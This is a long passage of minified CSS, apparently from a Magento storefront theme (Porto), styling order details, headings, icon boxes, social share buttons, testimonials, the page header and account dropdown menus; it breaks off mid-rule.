.action.show{display:inline-block;text-decoration:none;color:#777}.order-details-items .action.show>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e81c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e81b'}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:": "}.order-details-items .action.print{display:none}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #e7e7e7}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{display:inline-block}.block-reorder .product-item .field.item{display:inline-block}.form.send.friend{display:block;border:1px solid #ececec;border-radius:8px;background:#fff;border-top:4px solid #08c;padding:35px 25px;box-shadow:0 2px 3px rgba(0,0,0,0.08)}.product-social-links .action.mailto.friend:before,.moved-add-to-links .action.mailto.friend:before{content:'\f84c'}.block-collapsible-nav .item:first-child{border-top:1px solid #ddd}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{color:#777;display:block;padding:8px 18px 8px 15px;position:relative;border-bottom:1px solid #ddd}.block-collapsible-nav .item a:before,.block-collapsible-nav .item>strong:before{font-family:'porto-icons';content:'\f821';position:absolute;left:0}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover,.block-collapsible-nav .item a:active,.block-collapsible-nav .item a:focus{color:#08c;background-color:transparent}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current strong{color:#08c;font-weight:400}.heading.heading-border{margin-bottom:1.5625rem}.heading.heading-border h1,.heading.heading-border h2,.heading.heading-border h3,.heading.heading-border h4,.heading.heading-border h5,.heading.heading-border h6{padding:0;margin:0}.heading.heading-middle-border .heading-tag{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.heading.heading-middle-border .heading-tag:before,.heading.heading-middle-border .heading-tag:after{height:0;border-top:1px solid;border-top-color:inherit;-ms-flex:1;flex:1}.heading.heading-middle-border .heading-tag:after{content:''}.heading.heading-middle-border h1:before{margin-right:20px}.heading.heading-middle-border h1:after{margin-left:20px}.heading.heading-middle-border h2:before,.heading.heading-middle-border h3:before{margin-right:15px}.heading.heading-middle-border h2:after,.heading.heading-middle-border h3:after{margin-left:15px}.heading.heading-middle-border h4:before,.heading.heading-middle-border h5:before,.heading.heading-middle-border h6:before{margin-right:8px}.heading.heading-middle-border h4:after,.heading.heading-middle-border h5:after,.heading.heading-middle-border h6:after{margin-left:8px}.heading.heading-middle-border-reverse .heading-tag:before{content:''}.heading.heading-middle-border-reverse .heading-tag:after{content:none}.heading.heading-middle-border-center .heading-tag:before{content:''}.heading.heading-border-xs .heading-tag{border-bottom-width:1px}.heading.heading-border-xs .heading-tag:before,.heading.heading-border-xs .heading-tag:after{border-top-width:1px}.heading.heading-border-sm .heading-tag{border-bottom-width:2px}.heading.heading-border-sm .heading-tag:before,.heading.heading-border-sm .heading-tag:after{border-top-width:2px}.heading.heading-border-lg .heading-tag{border-bottom-width:3px}.heading.heading-border-lg .heading-tag:before,.heading.heading-border-lg .heading-tag:after{border-top-width:3px}.heading.heading-border-xl .heading-tag{border-bottom-width:5px}.heading.heading-border-xl .heading-tag:before,.heading.heading-border-xl .heading-tag:after{border-top-width:5px}.heading.heading-bottom-border h1{border-bottom:5px solid;padding-bottom:10px}.heading.heading-bottom-border h2,.heading.heading-bottom-border h3{border-bottom:2px solid;padding-bottom:10px}.heading.heading-bottom-border h4,.heading.heading-bottom-border h5,.heading.heading-bottom-border h6{border-bottom:1px solid;padding-bottom:5px}.heading.heading-bottom-double-border .heading-tag{border-bottom:3px double;padding-bottom:10px}.heading.heading-bottom-double-border h4,.heading.heading-bottom-double-border h5,.heading.heading-bottom-double-border h6{padding-bottom:5px}.heading.heading-border .heading-tag{border-top-color:#dbdbdb;border-bottom-color:#dbdbdb}.porto-icon{display:inline-block;font-size:32px;height:2em;width:2em;text-align:center;line-height:2em;box-sizing:content-box !important}.porto-icon i{line-height:inherit}.porto-icon.none{display:inline-block;font-size:35px;height:1em;width:auto;text-align:center;line-height:1}.porto-icon.circle{border-radius:50%}.porto-sicon-box .porto-icon,.porto-sicon-box .img-icon{transition:transform .2s linear}.porto-sicon-header .porto-sicon-title{margin:3px 0}.default-icon .porto-sicon-header .porto-sicon-title:not(:last-child){margin:0 0 3px}.porto-sicon-header h3.porto-sicon-title{font-size:16px;line-height:1.2em}.porto-sicon-header>p:last-child{margin-bottom:0}.porto-sicon-description{width:100%;display:block;line-height:24px;margin-top:0}.porto-sicon-header+.porto-sicon-description{margin-top:16px}.porto-sicon-read{display:block;padding:5px 0;text-decoration:none}a.porto-sicon-box-link{text-decoration:none;border:none;display:block}.porto-sicon-box.default-icon{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.porto-sicon-box.flex-wrap .porto-sicon-header{-ms-flex:1;flex:1;min-width:50%}.default-icon .porto-sicon-default .porto-icon,.default-icon .porto-sicon-default .porto-sicon-img{margin-right:15px}.top-icon .porto-icon,.top-icon .porto-sicon-img,.top-icon .porto-sicon-header,.top-icon .porto-sicon-description{display:block;margin:0 auto}.top-icon .porto-sicon-header{margin-bottom:1rem}.top-icon .porto-sicon-header p:last-child{margin-bottom:0}.top-icon .porto-sicon-description{margin-top:15px}.top-icon .porto-sicon-header+.porto-sicon-description{margin-top:0}.porto-sicon-box.left-icon,.porto-sicon-box.right-icon{display:-ms-flexbox;display:flex}.left-icon .porto-sicon-left .porto-icon,.left-icon .porto-sicon-left .porto-sicon-img{margin-right:20px}.left-icon .porto-sicon-body,.right-icon .porto-sicon-body{-ms-flex:1;flex:1;max-width:100%}.porto-sicon-box.top-icon{text-align:center}.porto-sicon-box .porto-just-icon-wrapper{line-height:1em}.right-icon .porto-sicon-right .porto-icon,.right-icon .porto-sicon-right .porto-sicon-img{margin-left:15px}.right-icon .porto-sicon-body,.right-icon .porto-sicon-body *,.right-icon .porto-sicon-header .porto-sicon-title,.right-icon .porto-sicon-description{text-align:right}.heading-right-icon .porto-sicon-heading-right{display:table-cell;vertical-align:middle;width:100%}.porto-sicon-heading-right+.porto-sicon-description{margin-top:10px}.heading-right-icon .porto-sicon-heading-right .porto-icon,.heading-right-icon .porto-sicon-heading-right .porto-sicon-img{margin-left:15px}.heading-right-icon .porto-sicon-header{display:table-cell;vertical-align:middle;width:100%}.heading-right-icon .porto-sicon-header h3.porto-sicon-title,.heading-right-icon .porto-sicon-description,.heading-right-icon .porto-sicon-description *{text-align:right}html .top-icon .porto-just-icon-wrapper{margin-bottom:15px}html .top-icon .porto-sicon-header h3.porto-sicon-title{margin-top:0}html .top-icon .porto-sicon-header h2.porto-sicon-title{margin-top:0}html .porto-sicon-header h3.porto-sicon-title{font-size:1.4em;font-weight:400;text-transform:none}html h3.porto-sicon-title small{font-size:75%;display:block;margin:2px 0 4px}html .porto-sicon-read{margin-top:10px}.info-box-small .porto-sicon-box,.info-box-small-wrap .porto-sicon-box{margin-bottom:15px}.info-box-small .porto-sicon-header+.porto-sicon-description,.info-box-small-wrap .porto-sicon-header+.porto-sicon-description{margin-top:7px}.porto-sicon-box{margin-bottom:20px}.porto-sicon-box.top-icon.text-left .porto-just-icon-wrapper,.porto-sicon-box.bottom-icon.text-left .porto-just-icon-wrapper,.porto-sicon-box.top-icon.text-left .porto-sicon-header,.porto-sicon-box.bottom-icon.text-left .porto-sicon-header,.porto-sicon-box.top-icon.text-left .porto-sicon-img,.porto-sicon-box.bottom-icon.text-left .porto-sicon-img,.porto-sicon-box.top-icon.text-left .porto-sicon-description,.porto-sicon-box.bottom-icon.text-left .porto-sicon-description{text-align:left !important}.porto-sicon-box.top-icon.text-right .porto-just-icon-wrapper,.porto-sicon-box.bottom-icon.text-right .porto-just-icon-wrapper,.porto-sicon-box.top-icon.text-right .porto-sicon-header,.porto-sicon-box.bottom-icon.text-right .porto-sicon-header,.porto-sicon-box.top-icon.text-right .porto-sicon-img,.porto-sicon-box.bottom-icon.text-right .porto-sicon-img,.porto-sicon-box.top-icon.text-right .porto-sicon-description,.porto-sicon-box.bottom-icon.text-right .porto-sicon-description{text-align:right !important}.porto-sicon-box.style_2:hover .porto-icon,.porto-sicon-box.style_2:hover .img-icon{transform:scale(1.15, 1.15)}.porto-sicon-box.style_3:hover .porto-icon,.porto-sicon-box.style_3:hover .img-icon{transform:translateY(-4px)}.porto-sicon-box.featured-icon .porto-sicon-header h3.porto-sicon-title{font-weight:600}.porto-sicon-box.featured-icon .porto-icon{border-radius:35px;color:#fff;margin-right:10px;height:35px;position:relative;text-align:center;width:35px;background:transparent;line-height:32px}.porto-sicon-box.featured-icon .porto-icon:after{border-radius:50%;box-sizing:initial;content:"";display:block;height:100%;left:-4px;padding:1px;position:absolute;top:-4px;width:100%}.porto-sicon-box.featured-icon .porto-icon i{line-height:35px}.share-links{vertical-align:middle}.share-links a{font-size:.8rem;color:#fff;text-indent:-9999em;text-align:center;width:2.2857em;height:2.2857em;display:inline-block;margin:.2857em .5714em .2857em 0;position:relative;text-decoration:none;vertical-align:middle;transition:.25s;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.share-links a:before{font-family:'Font Awesome 5 Brands';text-indent:0;position:absolute;left:0;right:0;top:0;bottom:0;line-height:23px;height:22px;margin:auto;z-index:2}.share-links a:hover,.share-links a:focus{opacity:0.9;color:#fff}.page-footer .share-links a:hover{color:#fff}.share-links.disable-br a{border-radius:0 !important}.share-links .share-twitter{background:#1aa9e1}.share-links .share-twitter:before{content:"\f099"}.share-links .share-facebook{background:#3b5a9a}.share-links .share-facebook:before{content:"\f39e"}.share-links .share-linkedin{background:#0073b2}.share-links .share-linkedin:before{content:"\f0e1"}.share-links .share-rss{background:#ff8201}.share-links .share-rss:before{content:"\f09e"}.share-links .share-googleplus{background:#dd4b39}.share-links .share-googleplus:before{content:"\f0d5"}.share-links .share-pinterest{background:#cc2127}.share-links .share-pinterest:before{content:"\f0d2"}.share-links .share-youtube{background:#c3191e}.share-links .share-youtube:before{content:"\f167"}.share-links .share-instagram{background:#7c4a3a}.share-links .share-instagram:before{content:"\f16d"}.share-links .share-skype{background:#00b0f6}.share-links .share-skype:before{content:"\f17e"}.share-links .share-email{background:#dd4b39}.share-links .share-email:before{font-family:porto-icons;content:"\e82e";font-weight:400}.share-links .share-vk{background:#6383a8}.share-links .share-vk:before{content:"\f189"}.share-links .share-xing{background:#1a7576}.share-links .share-xing:before{content:"\f168"}.share-links .share-tumblr{background:#304e6c}.share-links .share-tumblr:before{content:"\f173"}.share-links .share-reddit{background:#ff4107}.share-links .share-reddit:before{content:"\f1a1"}.share-links .share-vimeo{background:#52b8ea}.share-links .share-vimeo:before{content:"\f27d"}.share-links .share-telegram{background:#0088cc}.share-links .share-telegram:before{content:"\f3fe"}.share-links .share-yelp{background:#c41200}.share-links .share-yelp:before{content:"\f1e9"}.share-links .share-flickr{background:#0063DC}.share-links .share-flickr:before{content:"\f16e"}.share-links .share-whatsapp{background:#3c8a38}.share-links .share-whatsapp:before{content:"\f232"}.share-links.default-skin a{color:#fff !important}.share-links.default-skin a:hover{opacity:0.8}.share-links.default-skin .share-twitter{background:#1aa9e1 !important}.share-links.default-skin .share-facebook{background:#3b5a9a !important}.share-links.default-skin .share-linkedin{background:#0073b2 !important}.share-links.default-skin .share-rss{background:#ff8201 !important}.share-links.default-skin .share-googleplus{background:#dd4b39 !important}.share-links.default-skin .share-pinterest{background:#cc2127 !important}.share-links.default-skin .share-youtube{background:#c3191e !important}.share-links.default-skin .share-instagram{background:#7c4a3a !important}.share-links.default-skin .share-skype{background:#00b0f6 !important}.share-links.default-skin .share-email{background:#dd4b39 !important}.share-links.default-skin .share-vk{background:#6383a8 !important}.share-links.default-skin .share-xing{background:#1a7576 !important}.share-links.default-skin .share-tumblr{background:#304e6c !important}.share-links.default-skin .share-reddit{background:#ff4107 !important}.share-links.default-skin .share-vimeo{background:#52b8ea !important}.share-links.default-skin .share-telegram{background:#0088cc !important}.share-links.default-skin .share-yelp{background:#c41200 !important}.share-links.default-skin .share-flickr{background:#0063DC !important}.share-links.default-skin .share-whatsapp{background:#3c8a38 !important}.testimonial{margin-bottom:20px}.slick-slider .testimonial{margin-bottom:0}.testimonial blockquote{border:0;color:#fff;margin:0;padding:2.5rem 4rem 2.5rem 4.5rem;position:relative;font-size:1em;font-family:inherit;font-style:inherit;line-height:inherit}.testimonial blockquote p{font-size:1.2em;line-height:1.5;margin-bottom:0;color:inherit}.testimonial blockquote:before{left:20px;top:20px;content:"\201C";font-size:80px;font-style:normal;line-height:1;position:absolute;font-family:'Playfair Display'}.testimonial .testimonial-arrow-down{border-left:11px solid transparent;border-right:11px solid transparent;border-top:8px solid #ccc;height:0;margin:0 0 0 40px;width:0}.testimonial .testimonial-author{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:12px 0 0 0}.testimonial .testimonial-author .testimonial-author-thumbnail{width:auto}.testimonial .testimonial-author img{max-width:25px}.testimonial .testimonial-author strong{display:block;margin-bottom:2px;font-size:1rem;font-weight:700}.testimonial .testimonial-author span{color:#666;display:block;font-size:.8rem;font-weight:600}.testimonial .testimonial-author p{color:#999;margin-left:.75rem;text-align:left;line-height:1.2}.testimonial.testimonial-style-2{text-align:center}.testimonial.testimonial-style-2 blockquote{background:transparent !important;padding:20px}.testimonial.testimonial-style-2 blockquote:before{display:none}.testimonial.testimonial-style-2 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-2 .testimonial-author{-ms-flex-direction:column;flex-direction:column;padding:0;margin:6px 0 0}.testimonial.testimonial-style-2 .testimonial-author img{margin:0 auto 10px;max-width:60px}.testimonial.testimonial-style-2 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-style-3 blockquote{padding:12px 30px}.testimonial.testimonial-style-3 blockquote p{font-size:1em;font-style:normal}.testimonial.testimonial-style-3 blockquote:before{top:5px;left:9px;font-size:35px}.testimonial.testimonial-style-3 blockquote:after{font-size:35px;bottom:-5px}.testimonial.testimonial-style-3 .testimonial-author{margin-left:8px}.testimonial.testimonial-style-3 .testimonial-author img{max-width:55px}.testimonial.testimonial-style-3 .testimonial-arrow-down{margin-left:20px}.testimonial.testimonial-style-4{padding:7px;border:1px solid;box-shadow:0 1px 1px 0 rgba(0,0,0,0.04)}.testimonial.testimonial-style-4 blockquote{background:transparent !important;padding:12px 30px;color:#777}.testimonial.testimonial-style-4 blockquote p{font-size:1em;font-style:normal}.testimonial.testimonial-style-4 blockquote:before{top:5px;left:9px;font-size:35px}.testimonial.testimonial-style-4 blockquote:after{font-size:35px;bottom:-5px}.testimonial.testimonial-style-4 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-4 .testimonial-author{margin-left:30px;margin-bottom:15px;-ms-flex-align:center;align-items:center}.testimonial.testimonial-style-4 .testimonial-author img{max-width:55px}.testimonial.testimonial-style-4 .testimonial-author p{margin-bottom:0}.testimonial.testimonial-style-5{text-align:center}.testimonial.testimonial-style-5 blockquote{background:transparent !important;padding:6px 20px}.testimonial.testimonial-style-5 blockquote p{font-size:1.2em;font-style:normal}.testimonial.testimonial-style-5 blockquote:before{display:none}.testimonial.testimonial-style-5 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-5 .testimonial-author{display:block;padding:15px 0 0;margin:12px 0 0}.testimonial.testimonial-style-5 .testimonial-author img{margin:0 auto 10px}.testimonial.testimonial-style-5 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-style-6{text-align:center}.testimonial.testimonial-style-6 blockquote{background:transparent !important;border:0;padding:0 10%}.testimonial.testimonial-style-6 blockquote i.fa-quote-left{font-size:34px;position:relative;left:-5px}.testimonial.testimonial-style-6 blockquote p{font-size:24px;line-height:30px}.testimonial.testimonial-style-6 blockquote span{font-size:16px;line-height:20px;color:#999;position:relative;left:-5px}.testimonial.testimonial-style-6 blockquote:before{display:none}.testimonial.testimonial-style-6 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-6 .testimonial-author{-ms-flex-direction:column;flex-direction:column;padding:0;margin:6px 0 0}.testimonial.testimonial-style-6 .testimonial-author img{margin:15px auto 10px}.testimonial.testimonial-style-6 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-with-quotes{text-align:center}.testimonial.testimonial-with-quotes blockquote{background:transparent !important}.testimonial.testimonial-with-quotes blockquote p{padding:0 40px}.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote:after{display:block !important;left:10px;top:0;content:"\201C";font-size:80px;font-style:normal;line-height:1;position:absolute}.testimonial.testimonial-with-quotes blockquote:after{content:"\201D";left:auto;right:10px;top:auto;bottom:-.5em}.testimonial.testimonial-with-quotes img{margin:15px auto 10px;width:60px}.testimonial.testimonial-with-quotes .testimonial-author p{margin:0 auto;text-align:center}.testimonial.testimonial-with-quotes.testimonial-light blockquote{color:#fff}.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author span,.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author strong{opacity:.6;color:#fff}.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote{background:transparent !important}.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote p{font-family:Georgia,serif !important;font-style:italic;font-size:1.2em}.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote:after{content:none}.testimonial.testimonial-no-borders{border-width:0;box-shadow:none}.testimonial .testimonial-author strong{color:#111}.testimonial.testimonial-style-3 blockquote{background:#f2f2f2}.testimonial.testimonial-style-3 .testimonial-arrow-down{border-top:10px solid #f2f2f2 !important}.testimonial.testimonial-style-4{border-top-color:#dfdfdf;border-bottom-color:#dfdfdf;border-left-color:#ececec;border-right-color:#ececec}.testimonial.testimonial-style-5 .testimonial-author{border-top:1px solid #f2f2f2}body{background-color:#fff}.ie9 .page-wrapper{background-color:#fff;min-height:0}.columns .column.main{max-width:100%;padding-bottom:40px}.page-header{background-color:#fff;border-top:3px solid #08c;position:relative;z-index:20}.page-header .panel.wrapper{color:#777}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto;margin-right:1em}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{text-transform:uppercase}.header.panel>.header.links>li>a{color:inherit;text-decoration:none}.header.panel>.header.links>li>a:visited{color:inherit;text-decoration:none}.header.panel>.header.links>li>a:hover{color:inherit;text-decoration:underline}.header.panel>.header.links>li>a:active{color:inherit;text-decoration:underline}.header.content{position:relative}.logo{display:block;position:relative;z-index:5}.logo img{display:block;max-height:50px;max-width:100%;height:auto}.page-print .logo{display:inline-block;float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:1.5em}.action.skip:focus{background:#f0f0f0;padding:.5em;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.message.success{border-radius:0;font-size:1em}.message.notice{font-size:1em}.message.info{font-size:1em}.message.error{font-size:1em}.message.warning{font-size:1em}.field-error{font-size:1em}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#777;margin:0}.message.global.noscript a,.message.global.cookie a{color:#08c}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#08c}.message.global.noscript a:active,.message.global.cookie a:active{color:#08c}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:.5em}.message.global.demo{margin:0 0 .5em;padding:12px 1em 12px 1.25em;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#08c}.message.global.demo a:hover{color:#08c}.message.global.demo a:active{color:#08c}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81b';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:4px;min-width:120px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{border-radius:0;box-shadow:0 10px 30px 10px rgba(0,0,0,0.05);border:1px solid #ccc !important;padding:4px 0 !important;left:0}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{border-radius:0}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;color:#777;padding:0 7px;font-size:1em;line-height:25px;font-weight:400}.page-header .switcher .options ul.dropdown a>img,.page-footer .switcher .options ul.dropdown a>img{margin-bottom:3px;margin-right:3px;vertical-align:middle}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{display:flex;align-items:center;padding:0 5px;line-height:26px;letter-spacing:0.025em}.page-header .switcher .options .action.toggle::after,.page-footer .switcher .options .action.toggle::after{font-size:1em;-webkit-font-smoothing:inherit;margin:0 0 0 5px;line-height:1}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:flex;align-items:center}.page-header .switcher .options .action.toggle.active::after,.page-footer .switcher .options .action.toggle.active::after{font-size:1em;-webkit-font-smoothing:inherit;margin:0 0 0 5px;line-height:1}.page-header .switcher strong,.page-footer .switcher strong{font-weight:inherit}.page-header .switcher strong>img,.page-footer .switcher strong>img{margin-bottom:3px;margin-right:3px;vertical-align:middle}span.split{height:14px;width:1px;border-right:1px solid #ccc;margin:0 13px}@media (max-width:991px){.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:2px}.navigation .parent .level-top:after{font-size:2.2rem;right:10px;top:13px}header.page-header.sticky-header .header-main{position:fixed;width:100%;top:0;box-shadow:0 1px 0 0 rgba(0,0,0,0.06);background-color:#fff;z-index:9}}@media (max-width:991px){.nav-sections .customer-welcome,.nav-sections .customer-welcome+.authorization-link{display:none}}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:2em}.widget{clear:both}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:15px;color:inherit;content:'\e81c';font-family:'porto-icons';margin:0 0 0 5px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:15px;color:inherit;content:'\e81b';font-family:'porto-icons';margin:0 0 0 5px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.customer-welcome ul:before{left:10px;top:-12px}.customer-welcome ul:after{left:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.2;padding:5px;text-transform:capitalize;font-weight:400;font-size:12px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;vertical-align:top}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:none;border:none}.customer-welcome .action.switch:hover{background:none;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px;box-shadow:0 0 3px rgba(0,0,0,0.25);border-radius:3px;margin-top:7px;left:auto;right:0}.customer-welcome .header.links:before{left:auto;right:10px}.customer-welcome .header.links:after{left:auto;right:9px;border-bottom-color:#ccc}.customer-welcome.active .action.switch:after{content:'\e81b'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}@media (min-width:992px){html,body{min-height:100%}.ie9 body{background-color:#8f8f8f}.customer-menu .header.links a{color:#777 !important}.sticky-logo{float:left;margin-top:13px;margin-right:20px}.sticky-logo .logo{margin:0 !important}.sticky-logo .logo img{height:35px;width:auto;max-width:none;margin-right:20px}header.page-header.sticky-header .nav-sections{position:fixed !important;left:0 